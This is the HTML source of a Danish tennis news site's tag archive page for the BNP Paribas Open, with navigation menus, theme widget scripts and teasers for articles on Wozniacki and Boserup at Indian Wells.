                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BNP PARIBAS OPEN</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: BNP PARIBAS OPEN</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-indian-wells-ny-lodtraekning-efter-serena-afbud-aabner-wozniackis-vej-til-semifinalen/"  rel="bookmark" class="td-image-wrap " title="WTA Indian Wells: Ny lodtrækning efter Serena afbud åbner Wozniackis vej til semifinalen" ><img class="entry-thumb" src="[data-uri]" alt="Caroline Wozniacki" title="WTA Indian Wells: Ny lodtrækning efter Serena afbud åbner Wozniackis vej til semifinalen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2017/03/C6VtK4wVAAAdvEu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-indian-wells-ny-lodtraekning-efter-serena-afbud-aabner-wozniackis-vej-til-semifinalen/"  rel="bookmark" title="WTA Indian Wells: Ny lodtrækning efter Serena afbud åbner Wozniackis vej til semifinalen">WTA Indian Wells: Ny lodtrækning efter Serena afbud åbner Wozniackis vej...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-08T17:20:58+02:00" >8. marts 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-indian-wells-dansker-moede-ikke-aktuelt-boserup-tabte-kvalfinale/"  rel="bookmark" class="td-image-wrap " title="WTA Indian Wells: Dansker-møde ikke aktuelt. Boserup tabte kvalfinale" ><img class="entry-thumb" src="[data-uri]" alt="Julia Boserup" title="WTA Indian Wells: Dansker-møde ikke aktuelt. Boserup tabte kvalfinale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/03/12822738_10206257433931835_893936018_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-indian-wells-dansker-moede-ikke-aktuelt-boserup-tabte-kvalfinale/"  rel="bookmark" title="WTA Indian Wells: Dansker-møde ikke aktuelt. Boserup tabte kvalfinale">WTA Indian Wells: Dansker-møde ikke aktuelt. Boserup tabte kvalfinale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-09T19:47:47+02:00" >9. marts 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-indian-wells-boserup-slaar-vesnina-i-kval-kan-moede-wozniacki/"  rel="bookmark" class="td-image-wrap " title="WTA Indian Wells: Boserup slår Vesnina i kval &#8211; kan møde Wozniacki" ><img class="entry-thumb" src="[data-uri]" alt="Julia Boserup" title="WTA Indian Wells: Boserup slår Vesnina i kval &#8211; kan møde Wozniacki" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/03/12776876_10206257433731830_570994651_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-indian-wells-boserup-slaar-vesnina-i-kval-kan-moede-wozniacki/"  rel="bookmark" title="WTA Indian Wells: Boserup slår Vesnina i kval &#8211; kan møde Wozniacki">WTA Indian Wells: Boserup slår Vesnina i kval &#8211; kan møde...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-08T11:14:18+02:00" >8. marts 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-indian-wells-fin-wozniacki-lodtraekning-boserup-kvalfinale-paa-unibet/"  rel="bookmark" class="td-image-wrap " title="WTA Indian Wells: Fin Wozniacki-lodtrækning. Boserup kvalfinale på Unibet" ><img class="entry-thumb" src="[data-uri]" alt="Caroline Wozniacki" title="WTA Indian Wells: Fin Wozniacki-lodtrækning. Boserup kvalfinale på Unibet" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Caroline-Wozniacki-Dubai-Duty-Free-Tennis-Championships-2015-DSC_9372-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-indian-wells-fin-wozniacki-lodtraekning-boserup-kvalfinale-paa-unibet/"  rel="bookmark" title="WTA Indian Wells: Fin Wozniacki-lodtrækning. Boserup kvalfinale på Unibet">WTA Indian Wells: Fin Wozniacki-lodtrækning. Boserup kvalfinale på Unibet</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-10T14:13:28+02:00" >10. marts 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/entryliste-uge-11-premier-indian-wells-caroline-serena-m-fl/"  rel="bookmark" class="td-image-wrap " title="Entryliste: Uge 11, Premier Indian Wells, Caroline, Serena m.fl." ><img class="entry-thumb" src="[data-uri]" alt="" title="Entryliste: Uge 11, Premier Indian Wells, Caroline, Serena m.fl." data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/02/Caroline_Wozniacki_fights2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/entryliste-uge-11-premier-indian-wells-caroline-serena-m-fl/"  rel="bookmark" title="Entryliste: Uge 11, Premier Indian Wells, Caroline, Serena m.fl.">Entryliste: Uge 11, Premier Indian Wells, Caroline, Serena m.fl.</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-25T23:27:48+02:00" >25. februar 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 